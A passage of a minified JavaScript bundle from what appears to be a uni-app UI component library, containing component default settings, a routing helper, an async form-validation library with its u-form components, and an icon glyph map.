#FFFFFF",indicatorInactiveColor:"rgba(255, 255, 255, 0.35)",indicatorStyle:"",indicatorMode:"line",autoplay:!0,current:0,currentItemId:"",interval:3e3,duration:300,circular:!1,previousMargin:0,nextMargin:0,acceleration:!1,displayMultipleItems:1,easingFunction:"default",keyName:"url",imgMode:"aspectFill",height:130,bgColor:"#f3f4f6",radius:4,loading:!1,showTitle:!1},swiperIndicator:{length:0,current:0,indicatorActiveColor:"",indicatorInactiveColor:"",indicatorMode:"line"},switch:{loading:!1,disabled:!1,size:25,activeColor:"#2979ff",inactiveColor:"#ffffff",value:!1,activeValue:!0,inactiveValue:!1,asyncChange:!1,space:0},tabbar:{value:null,safeAreaInsetBottom:!0,border:!0,zIndex:1,activeColor:"#1989fa",inactiveColor:"#7d7e80",fixed:!0,placeholder:!0},tabbarItem:{name:null,icon:"",badge:null,dot:!1,text:"",badgeStyle:"top: 6px;right:2px;"},tabs:{duration:300,list:[],lineColor:"#3c9cff",activeStyle:{color:"#303133"},inactiveStyle:{color:"#606266"},lineWidth:20,lineHeight:3,lineBgSize:"cover",itemStyle:{height:"44px"},scrollable:!0,current:0,keyName:"name",iconStyle:{}},tag:{type:"primary",disabled:!1,size:"medium",shape:"square",text:"",bgColor:"",color:"",borderColor:"",closeColor:"#C6C7CB",name:"",plainFill:!1,plain:!1,closable:!1,show:!0,icon:"",iconColor:"",textSize:"",height:"",padding:"",borderRadius:"",autoBgColor:0},text:{type:"",show:!0,text:"",prefixIcon:"",suffixIcon:"",mode:"",href:"",format:"",call:!1,openType:"",bold:!1,block:!1,lines:"",color:"#303133",size:15,iconStyle:{fontSize:"15px"},decoration:"none",margin:0,lineHeight:"",align:"left",wordWrap:"normal",flex1:!0},textarea:{value:"",placeholder:"",placeholderClass:"textarea-placeholder",placeholderStyle:"color: #c0c4cc",height:70,confirmType:"done",disabled:!1,count:!1,focus:!1,autoHeight:!1,fixed:!1,cursorSpacing:0,cursor:"",showConfirmBar:!0,selectionStart:-1,selectionEnd:-1,adjustPosition:!0,disableDefaultPadding:!1,holdKeyboard:!1,maxlength:140,border:"surround",formatter:null},toast:{zIndex:10090,loading:!1,message:"",icon:"",type:"",loadingMode:"",show:"",overlay:!1,position:"center",params:{},duration:2e3,isTab:!1,url:"",callback:null,back:!1},toolbar:{show:!0,cancelText:"取消",confirmText:"确认",cancelColor:"#909193",confirmColor:"",title:""},tooltip:{text:"",copyText:"",size:14,color:"#606266",bgColor:"transparent",direction:"top",zIndex:10071,showCopy:!0,buttons:[],overlay:!0,showToast:!0},transition:{show:!1,mode:"fade",duration:"300",timingFunction:"ease-out"},...{upload:{accept:"image",extension:[],capture:["album","camera"],compressed:!0,camera:"back",maxDuration:60,uploadIcon:"camera-fill",uploadIconColor:"#D3D4D6",useBeforeRead:!1,previewFullImage:!0,maxCount:52,disabled:!1,imageMode:"aspectFill",name:"",sizeType:["original","compressed"],multiple:!1,deletable:!0,maxSize:Number.MAX_VALUE,fileList:[],uploadText:"",width:80,height:80,previewImage:!0,autoDelete:!1,autoUpload:!1,autoUploadApi:"",autoUploadAuthUrl:"",autoUploadDriver:"",autoUploadHeader:{},getVideoThumb:!1,customAfterAutoUpload:!1}}};if(uni&&uni.upuiParams){let e=uni.upuiParams();e.httpIns&&e.httpIns(gC),e.options&&(fk=e.options,UC(eC,fk.config||{}),UC(pk,fk.props||{}),UC(nC,fk.color||{}),UC(tC,fk.zIndex||{}))}var fk;const mk={props:{model:{type:Object,default:()=>pk.form.model},rules:{type:[Object,Function,Array],default:()=>pk.form.rules},errorType:{type:String,default:()=>pk.form.errorType},borderBottom:{type:Boolean,default:()=>pk.form.borderBottom},labelPosition:{type:String,default:()=>pk.form.labelPosition},labelWidth:{type:[String,Number],default:()=>pk.form.labelWidth},labelAlign:{type:String,default:()=>pk.form.labelAlign},labelStyle:{type:Object,default:()=>pk.form.labelStyle}}},gk={};const yk=(new class{constructor(){this.config={type:"navigateTo",url:"",delta:1,params:{},animationType:"pop-in",animationDuration:300,intercept:!1},this.route=this.route.bind(this)}addRootPath(e){return"/"===e[0]?e:`/${e}`}mixinParam(e,t){e=e&&this.addRootPath(e);let n="";return/.*\/.*\?.*=.*/.test(e)?(n=YC(t,!1),e+`&${n}`):(n=YC(t),e+n)}async route(e={},t={}){let n={};if("string"==typeof e?(n.url=this.mixinParam(e,t),n.type="navigateTo"):(n=VC(this.config,e),n.url=this.mixinParam(e.url,e.params)),n.url!==ok())if(t.intercept&&(this.config.intercept=t.intercept),n.params=t,n=VC(this.config,n),"function"==typeof uni.$u.routeIntercept){await new Promise((e,t)=>{uni.$u.routeIntercept(n,e)})&&this.openPage(n)}else this.openPage(n)}openPage(e){const{url:t,type:n,delta:o,animationType:i,animationDuration:r}=e;"navigateTo"!=e.type&&"to"!=e.type||Qb({url:t,animationType:i,animationDuration:r}),"redirectTo"!=e.type&&"redirect"!=e.type||Wp({url:t}),"switchTab"!=e.type&&"tab"!=e.type||Vp({url:t}),"reLaunch"!=e.type&&"launch"!=e.type||Gp({url:t}),"navigateBack"!=e.type&&"back"!=e.type||Wb({delta:o})}}).route,bk={props:{customStyle:{type:[Object,String],default:()=>({})},customClass:{type:String,default:""},url:{type:String,default:""},linkType:{type:String,default:"navigateTo"}},data:()=>({}),onLoad(){this.$u.getRect=this.$uGetRect},created(){this.$u.getRect=this.$uGetRect},computed:{$u:()=>VC(uni.$u,{props:void 0,http:void 0,mixin:void 0}),bem:()=>function(e,t,n){const o=`u-${e}--`,i={};return t&&t.map(e=>{i[o+this[e]]=!0}),n&&n.map(e=>{this[e]?i[o+e]=this[e]:delete i[o+e]}),Object.keys(i)}},methods:{openPage(e="url"){const t=this[e];t&&yk({type:this.linkType,url:t})},navTo(e="",t="navigateTo"){yk({type:this.linkType,url:e})},$uGetRect(e,t){return new Promise(n=>{Wh().in(this)[t?"selectAll":"select"](e).boundingClientRect(e=>{t&&Array.isArray(e)&&e.length&&n(e),!t&&e&&n(e)}).exec()})},getParentData(e=""){this.parent||(this.parent={}),this.parent=jC.call(this,e),this.parent.children&&-1===this.parent.children.indexOf(this)&&this.parent.children.push(this),this.parent&&this.parentData&&Object.keys(this.parentData).map(e=>{this.parentData[e]=this.parent[e]})},preventEvent(e){e&&"function"==typeof e.stopPropagation&&e.stopPropagation()},noop(e){this.preventEvent(e)}},onReachBottom(){ch("uOnReachBottom")},beforeUnmount(){if(this.parent&&SC.array(this.parent.children)){const e=this.parent.children;e.map((t,n)=>{t===this&&e.splice(n,1)})}}};const vk=/%[sdj%]/g;let _k=function(){};function wk(e){if(!e||!e.length)return null;const t={};return e.forEach(e=>{const{field:n}=e;t[n]=t[n]||[],t[n].push(e)}),t}function Sk(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];let o=1;const i=t[0],r=t.length;if("function"==typeof i)return i.apply(null,t.slice(1));if("string"==typeof i){let e=String(i).replace(vk,e=>{if("%%"===e)return"%";if(o>=r)return e;switch(e){case"%s":return String(t[o++]);case"%d":return Number(t[o++]);case"%j":try{return JSON.stringify(t[o++])}catch(n){return"[Circular]"}break;default:return e}});for(let n=t[o];o<r;n=t[++o])e+=` ${n}`;return e}return i}function xk(e,t){return null==e||(!("array"!==t||!Array.isArray(e)||e.length)||!(!function(e){return"string"===e||"url"===e||"hex"===e||"email"===e||"pattern"===e}(t)||"string"!=typeof e||e))}function Ck(e,t,n){let o=0;const i=e.length;!function r(a){if(a&&a.length)return void n(a);const s=o;o+=1,s<i?t(e[s],r):n([])}([])}function kk(e,t,n,o){if(t.first){const t=new Promise((t,i)=>{const r=function(e){const t=[];return Object.keys(e).forEach(n=>{t.push.apply(t,e[n])}),t}(e);Ck(r,n,function(e){return o(e),e.length?i({errors:e,fields:wk(e)}):t()})});return t.catch(e=>e),t}let i=t.firstFields||[];!0===i&&(i=Object.keys(e));const r=Object.keys(e),a=r.length;let s=0;const l=[],c=new Promise((t,c)=>{const u=function(e){if(l.push.apply(l,e),s++,s===a)return o(l),l.length?c({errors:l,fields:wk(l)}):t()};r.length||(o(l),t()),r.forEach(t=>{const o=e[t];-1!==i.indexOf(t)?Ck(o,n,u):function(e,t,n){const o=[];let i=0;const r=e.length;function a(e){o.push.apply(o,e),i++,i===r&&n(o)}e.forEach(e=>{t(e,a)})}(o,n,u)})});return c.catch(e=>e),c}function Ak(e){return function(t){return t&&t.message?(t.field=t.field||e.fullField,t):{message:"function"==typeof t?t():t,field:t.field||e.fullField}}}function Tk(e,t){if(t)for(const n in t)if(t.hasOwnProperty(n)){const o=t[n];"object"==typeof o&&"object"==typeof e[n]?e[n]={...e[n],...o}:e[n]=o}return e}function Ik(e,t,n,o,i,r){!e.required||n.hasOwnProperty(e.field)&&!xk(t,r||e.type)||o.push(Sk(i.messages.required,e.fullField))}const Bk={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i};var Ek={integer:function(e){return/^(-)?\d+$/.test(e)},float:function(e){return/^(-)?\d+(\.\d+)?$/.test(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(t){return!1}},date:function(e){return"function"==typeof e.getTime&&"function"==typeof e.getMonth&&"function"==typeof e.getYear},number:function(e){return!isNaN(e)&&"number"==typeof+e},object:function(e){return"object"==typeof e&&!Ek.array(e)},method:function(e){return"function"==typeof e},email:function(e){return"string"==typeof e&&!!e.match(Bk.email)&&e.length<255},url:function(e){return"string"==typeof e&&!!e.match(Bk.url)},hex:function(e){return"string"==typeof e&&!!e.match(Bk.hex)}};const Ok="enum";const Pk={required:Ik,whitespace:function(e,t,n,o,i){(/^\s+$/.test(t)||""===t)&&o.push(Sk(i.messages.whitespace,e.fullField))},type:function(e,t,n,o,i){if(e.required&&void 0===t)return void Ik(e,t,n,o,i);const r=e.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(r)>-1?Ek[r](t)||o.push(Sk(i.messages.types[r],e.fullField,e.type)):r&&typeof t!==e.type&&o.push(Sk(i.messages.types[r],e.fullField,e.type))},range:function(e,t,n,o,i){const r="number"==typeof e.len,a="number"==typeof e.min,s="number"==typeof e.max,l=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;let c=t,u=null;const d="number"==typeof t,h="string"==typeof t,p=Array.isArray(t);if(d?u="number":h?u="string":p&&(u="array"),!u)return!1;p&&(c=t.length),h&&(c=t.replace(l,"_").length),r?c!==e.len&&o.push(Sk(i.messages[u].len,e.fullField,e.len)):a&&!s&&c<e.min?o.push(Sk(i.messages[u].min,e.fullField,e.min)):s&&!a&&c>e.max?o.push(Sk(i.messages[u].max,e.fullField,e.max)):a&&s&&(c<e.min||c>e.max)&&o.push(Sk(i.messages[u].range,e.fullField,e.min,e.max))},enum:function(e,t,n,o,i){e[Ok]=Array.isArray(e[Ok])?e[Ok]:[],-1===e[Ok].indexOf(t)&&o.push(Sk(i.messages[Ok],e.fullField,e[Ok].join(", ")))},pattern:function(e,t,n,o,i){if(e.pattern)if(e.pattern instanceof RegExp)e.pattern.lastIndex=0,e.pattern.test(t)||o.push(Sk(i.messages.pattern.mismatch,e.fullField,t,e.pattern));else if("string"==typeof e.pattern){new RegExp(e.pattern).test(t)||o.push(Sk(i.messages.pattern.mismatch,e.fullField,t,e.pattern))}}};function Mk(e,t,n,o,i){const r=e.type,a=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t,r)&&!e.required)return n();Pk.required(e,t,o,a,i,r),xk(t,r)||Pk.type(e,t,o,a,i)}n(a)}const Dk={string:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t,"string")&&!e.required)return n();Pk.required(e,t,o,r,i,"string"),xk(t,"string")||(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i),Pk.pattern(e,t,o,r,i),!0===e.whitespace&&Pk.whitespace(e,t,o,r,i))}n(r)},method:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&Pk.type(e,t,o,r,i)}n(r)},number:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(""===t&&(t=void 0),xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i))}n(r)},boolean:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&Pk.type(e,t,o,r,i)}n(r)},regexp:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),xk(t)||Pk.type(e,t,o,r,i)}n(r)},integer:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i))}n(r)},float:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i))}n(r)},array:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t,"array")&&!e.required)return n();Pk.required(e,t,o,r,i,"array"),xk(t,"array")||(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i))}n(r)},object:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&Pk.type(e,t,o,r,i)}n(r)},enum:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&Pk.enum(e,t,o,r,i)}n(r)},pattern:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t,"string")&&!e.required)return n();Pk.required(e,t,o,r,i),xk(t,"string")||Pk.pattern(e,t,o,r,i)}n(r)},date:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();if(Pk.required(e,t,o,r,i),!xk(t)){let n;n="number"==typeof t?new Date(t):t,Pk.type(e,n,o,r,i),n&&Pk.range(e,n.getTime(),o,r,i)}}n(r)},url:Mk,hex:Mk,email:Mk,required:function(e,t,n,o,i){const r=[],a=Array.isArray(t)?"array":typeof t;Pk.required(e,t,o,r,i,a),n(r)},any:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i)}n(r)}};function Lk(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){const e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}const zk=Lk();function Nk(e){this.rules=null,this._messages=zk,this.define(e)}Nk.prototype={messages:function(e){return e&&(this._messages=Tk(Lk(),e)),this._messages},define:function(e){if(!e)throw new Error("Cannot configure a schema with no rules");if("object"!=typeof e||Array.isArray(e))throw new Error("Rules must be an object");let t,n;for(t in this.rules={},e)e.hasOwnProperty(t)&&(n=e[t],this.rules[t]=Array.isArray(n)?n:[n])},validate:function(e,t,n){const o=this;void 0===t&&(t={}),void 0===n&&(n=function(){});let i,r,a=e,s=t,l=n;if("function"==typeof s&&(l=s,s={}),!this.rules||0===Object.keys(this.rules).length)return l&&l(),Promise.resolve();if(s.messages){let e=this.messages();e===zk&&(e=Lk()),Tk(e,s.messages),s.messages=e}else s.messages=this.messages();const c={};(s.keys||Object.keys(this.rules)).forEach(t=>{i=o.rules[t],r=a[t],i.forEach(n=>{let i=n;"function"==typeof i.transform&&(a===e&&(a={...a}),r=a[t]=i.transform(r)),i="function"==typeof i?{validator:i}:{...i},i.validator=o.getValidationMethod(i),i.field=t,i.fullField=i.fullField||t,i.type=o.getType(i),i.validator&&(c[t]=c[t]||[],c[t].push({rule:i,value:r,source:a,field:t}))})});const u={};return kk(c,s,(e,t)=>{const{rule:n}=e;let o,i=!("object"!==n.type&&"array"!==n.type||"object"!=typeof n.fields&&"object"!=typeof n.defaultField);function r(e,t){return{...t,fullField:`${n.fullField}.${e}`}}function a(o){void 0===o&&(o=[]);let a=o;if(Array.isArray(a)||(a=[a]),!s.suppressWarning&&a.length&&Nk.warning("async-validator:",a),a.length&&n.message&&(a=[].concat(n.message)),a=a.map(Ak(n)),s.first&&a.length)return u[n.field]=1,t(a);if(i){if(n.required&&!e.value)return a=n.message?[].concat(n.message).map(Ak(n)):s.error?[s.error(n,Sk(s.messages.required,n.field))]:[],t(a);let o={};if(n.defaultField)for(const t in e.value)e.value.hasOwnProperty(t)&&(o[t]=n.defaultField);o={...o,...e.rule.fields};for(const e in o)if(o.hasOwnProperty(e)){const t=Array.isArray(o[e])?o[e]:[o[e]];o[e]=t.map(r.bind(null,e))}const i=new Nk(o);i.messages(s.messages),e.rule.options&&(e.rule.options.messages=s.messages,e.rule.options.error=s.error),i.validate(e.value,e.rule.options||s,e=>{const n=[];a&&a.length&&n.push.apply(n,a),e&&e.length&&n.push.apply(n,e),t(n.length?n:null)})}else t(a)}i=i&&(n.required||!n.required&&e.value),n.field=e.field,n.asyncValidator?o=n.asyncValidator(n,e.value,a,e.source,s):n.validator&&(o=n.validator(n,e.value,a,e.source,s),!0===o?a():!1===o?a(n.message||`${n.field} fails`):o instanceof Array?a(o):o instanceof Error&&a(o.message)),o&&o.then&&o.then(()=>a(),e=>a(e))},e=>{!function(e){let t,n=[],o={};function i(e){if(Array.isArray(e)){let t;n=(t=n).concat.apply(t,e)}else n.push(e)}for(t=0;t<e.length;t++)i(e[t]);n.length?o=wk(n):(n=null,o=null),l(n,o)}(e)})},getType:function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!=typeof e.validator&&e.type&&!Dk.hasOwnProperty(e.type))throw new Error(Sk("Unknown rule type %s",e.type));return e.type||"string"},getValidationMethod:function(e){if("function"==typeof e.validator)return e.validator;const t=Object.keys(e),n=t.indexOf("message");return-1!==n&&t.splice(n,1),1===t.length&&"required"===t[0]?Dk.required:Dk[this.getType(e)]||!1}},Nk.register=function(e,t){if("function"!=typeof t)throw new Error("Cannot register a validator by type, validator is not a function");Dk[e]=t},Nk.warning=_k,Nk.messages=zk,Nk.warning=function(){};const Rk=Xx({name:"u-form",mixins:[gk,bk,mk],provide(){return{uForm:this}},data:()=>({formRules:{},validator:{},originalModel:null}),watch:{rules:{immediate:!0,handler(e){this.setRules(e)}},propsChange(e){var t;(null==(t=this.children)?void 0:t.length)&&this.children.map(e=>{"function"==typeof e.updateParentData&&e.updateParentData()})},model:{immediate:!0,handler(e){this.originalModel||(this.originalModel=HC(e))}}},computed:{propsChange(){return[this.errorType,this.borderBottom,this.labelPosition,this.labelWidth,this.labelAlign,this.labelStyle]}},created(){this.children=[]},methods:{setRules(e){0!==Object.keys(e).length&&(this.formRules=e,this.validator=new Nk(e))},resetFields(){this.resetModel()},resetModel(e){this.children.map(e=>{const t=null==e?void 0:e.prop,n=tk(this.originalModel,t);nk(this.model,t,n)})},clearValidate(e){e=[].concat(e),this.children.map(t=>{(void 0===e[0]||e.includes(t.prop))&&(t.message=null)})},async validateField(e,t,n=null,o){this.$nextTick(()=>{const i=[];e=[].concat(e);let r=this.children.map(t=>new Promise((r,a)=>{const s=[];if(e.includes(t.prop)){const e=tk(this.model,t.prop),a=t.prop.split("."),l=a[a.length-1];let c=[];if(c=t.itemRules&&t.itemRules.length>0?t.itemRules:this.formRules[t.prop],!c)return void r();const u=[].concat(c);u.length||r();for(let d=0;d<u.length;d++){const a=u[d],c=[].concat(null==a?void 0:a.trigger);if(n&&!c.includes(n)){r();continue}new Nk({[l]:a}).validate({[l]:e},(e,n)=>{var a;SC.array(e)&&(e.forEach(e=>{e.prop=t.prop}),i.push(...e),s.push(...e)),o&&1!=(null==o?void 0:o.showErrorMsg)||(t.message=(null==(a=s[0])?void 0:a.message)?s[0].message:null),d==u.length-1&&r(i)})}}else r({})}));Promise.all(r).then(e=>{"function"==typeof t&&t(i)}).catch(e=>{})})},validate(e){return new Promise((t,n)=>{this.$nextTick(()=>{const o=this.children.map(e=>e.prop);this.validateField(o,e=>{e.length?("toast"===this.errorType&&XC(e[0].message),n(e)):t(!0)},null,e)})})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-form"},{default:mo(()=>[Ci(e.$slots,"default")]),_:3})}]]),jk=Object.freeze(Object.defineProperty({__proto__:null,default:Rk},Symbol.toStringTag,{value:"Module"}));const $k=Xx({name:"u--form",mixins:[gk,mk,bk],components:{uvForm:Rk},created(){this.children=[]},methods:{setRules(e){this.$refs.uForm.setRules(e)},validate(e){return this.$refs.uForm.validate(e)},validateField(e,t){return this.$refs.uForm.validateField(e,t)},resetFields(){return this.$refs.uForm.resetFields()},clearValidate(e){return this.$refs.uForm.clearValidate(e)},setMpData(){this.$refs.uForm.children=this.children}}},[["render",function(e,t,n,o,i,r){const a=wo("uvForm");return _r(),kr(a,{ref:"uForm",model:e.model,rules:e.rules,errorType:e.errorType,borderBottom:e.borderBottom,labelPosition:e.labelPosition,labelWidth:e.labelWidth,labelAlign:e.labelAlign,labelStyle:e.labelStyle,customStyle:e.customStyle},{default:mo(()=>[Ci(e.$slots,"default")]),_:3},8,["model","rules","errorType","borderBottom","labelPosition","labelWidth","labelAlign","labelStyle","customStyle"])}]]),Fk=Object.freeze(Object.defineProperty({__proto__:null,default:$k},Symbol.toStringTag,{value:"Module"})),Hk={"uicon-level":"","uicon-column-line":"","uicon-checkbox-mark":"","uicon-folder":"","uicon-movie":"","uicon-star-fill":"","uicon-star":"","uicon-phone-fill":"","uicon-phone":"","uicon-apple-fill":"","uicon-chrome-circle-fill":"","uicon-backspace":"","uicon-attach":"","uicon-cut":"","uicon-empty-car":"","uicon-empty-coupon":"","uicon-empty-address":"","uicon-empty-favor":"","uicon-empty-permission":"","uicon-empty-news":"","uicon-empty-search":"","uicon-github-circle-fill":"","uicon-rmb":"","uicon-person-delete-fill":"","uicon-reload":"","uicon-order":"","uicon-server-man":"","uicon-search":"","uicon-fingerprint":"","uicon-more-dot-fill":"","uicon-scan":"","uicon-share-square":"","uicon-map":"","uicon-map-fill":"","uicon-tags":"","uicon-tags-fill":"","uicon-bookmark-fill":"","uicon-bookmark":"","uicon-eye":"","uicon-eye-fill":"","uicon-mic":"","uicon-mic-off":"","uicon-calendar":"","uicon-calendar-fill":"","uicon-trash":"","uicon-trash-fill":"","uicon-play-left":"","uicon-play-right":"","uicon-minus":"","uicon-plus":"","uicon-info":"","uicon-info-circle":"","uicon-info-circle-fill":"","uicon-question":"","uicon-error":"","uicon-close":"","uicon-checkmark":"","uicon-android-circle-fill":"","uicon-android-fill":"","uicon-ie":"","uicon-IE-circle-fill":"","uicon-google":"","uicon-google-circle-fill":"","uicon-setting-fill":"","uicon-setting":"","uicon-minus-square-fill":"","uicon-plus-square-fill":"","uicon-heart":"","uicon-heart-fill":"","uicon-camera":"","uicon-camera-fill":"","uicon-more-circle":"","uicon-more-circle-fill":"","uicon-chat":"","uicon-chat-fill":"","uicon-bag-fill":"","uicon-bag":"","uicon-error-circle-fill":"","uicon-error-circle":"","uicon-close-circle":"","uicon-close-circle-fill":"","uicon-checkmark-circle":"","uicon-checkmark-circle-fill":"","uicon-question-circle-fill":"","uicon-question-circle":"","uicon-share":"","uicon-share-fill":"","uicon-shopping-cart":"","uicon-shopping-cart-fill":"","uicon-bell":"","uicon-bell-fill":"","uicon-list":"","uicon-list-dot":"","uicon-zhihu":"","uicon-zhihu-circle-fill":"","uicon-zhifubao":"","uicon-zhifubao-circle-fill":"","uicon-weixin-circle-fill":"","uicon-weixin-fill":"","uicon-twitter-circle-fill":"","uicon-twitter":"","uicon-taobao-circle-fill":"","uicon-taobao":"","uicon-weibo-circle-fill":"","uicon-weibo":"","uicon-qq-fill":"","uicon-qq-circle-fill":"","uicon-moments-circel-fill":"","uicon-moments":"","uicon-qzone":"","uicon-qzone-circle-fill":"","uicon-baidu-circle-fill":"","uicon-baidu":"","uicon-facebook-circle-fill":"","uicon-facebook":"","uicon-car":"","uicon-car-fill":"","uicon-warning-fill":"","uicon-warning":"","uicon-clock-fill":"","uicon-clock":"","uicon-edit-pen":"","uicon-edit-pen-fill":"","uicon-email":"","uicon-email-fill":"","uicon-minus-circle":"","uicon-minus-circle-fill":"","uicon-plus-circle":"","uicon-plus-circle-fill":"","uicon-file-text":"","uicon-file-text-fill":"","uicon-pushpin":"","uicon-pushpin-fill":"","uicon-grid":"","uicon-grid-fill":"","uicon-play-circle":"","uicon-play-circle-fill":"","uicon-pause-circle-fill":"","uicon-pause":"","uicon-pause-circle":"","uicon-eye-off":"","uicon-eye-off-outline":"","uicon-gift-fill":"","uicon-gift":"","uicon-rmb-circle-fill":"","uicon-rmb-circle":"","uicon-kefu-ermai":"","uicon-server-fill":"","uicon-coupon-fill":"","uicon-coupon":"","uicon-integral":"","uicon-integral-fill":"","uicon-home-fill":"","uicon-home":"","uicon-hourglass-half-fill":"","uicon-hourglass":"","uicon-account":"","uicon-plus-people-fill":"","uicon-minus-people-fill":"","uicon-account-fill":"","uicon-thumb-down-fill":"","uicon-thumb-down":"","uicon-thumb-up":"","uicon-thumb-up-fill":"","uicon-lock-fill":"","uicon-lock-open":"","uicon-lock-opened-fill":"","uicon-lock":"","uicon-red-packet-fill":"","uicon-photo-fill":"","uicon-photo":"","uicon-volume-off-fill":"","uicon-volume-off":"","uicon-volume-fill":"","uicon-volume":"","uicon-red-packet":"","uicon-download":"","uicon-arrow-up-fill":"","uicon-arrow-down-fill":"","uicon-play-left-fill":"","uicon-play-right-fill":"","uicon-rewind-left-fill":"","uicon-rewind-right-fill":"","uicon-arrow-downward":"","uicon-arrow-leftward":"","uicon-arrow-rightward":"","uicon-arrow-upward":"","uicon-arrow-down":"","uicon-arrow-right":"","uicon-arrow-left":"","uicon-arrow-up":"","uicon-skip-back-left":"","uicon-skip-forward-right":"","uicon-rewind-right":"","uicon-rewind-left":"","uicon-arrow-right-double":"","uicon-arrow-left-double":"","uicon-wifi-off":"","uicon-wifi":"","uicon-empty-data":"","uicon-empty-history":"","uicon-empty-list":"","uicon-empty-page":"","uicon-empty-order":"","uicon-man":"","uicon-woman":"","uicon-man-add":"","uicon-man-add-fill":"","uicon-man-delete":"","uicon-man-delete-fill":"","uicon-zh":"","uicon-en":""},Vk={props:{name:{type:String,default:()=>pk.icon.name},color:{type:String,default:()=>pk.icon.color},size:{type:[String,Number],default:()=>pk.icon.size},bold:{type:Boolean,default:()=>pk.icon.bold},index:{type:[String,Number],default:()=>pk.icon.index},hoverClass:{type:String,default:()=>pk.icon.hoverClass},customPrefix:{type:String,default:()=>pk.icon.customPrefix},label:{type:[String,Number],default:()=>pk.icon.label},labelPos:{type:String,default:()=>pk.icon.labelPos},labelSize:{type:[String,Number],default:()=>pk.icon.labelSize},labelColor:{type:String,default:()=>pk.icon.labelColor},space:{type:[String,Number],default:()=>pk.icon.space},imgMode:{type:String,default:()=>pk.icon.imgMode},width:{type:[String,Number],default:()=>pk.icon.width},height:{type:[String,Number],default:()=>pk.icon.height},top:{type:[String,Number],default:()=>pk.icon.top},stop:{type:Boolean,default:()=>pk.icon.stop}}};const 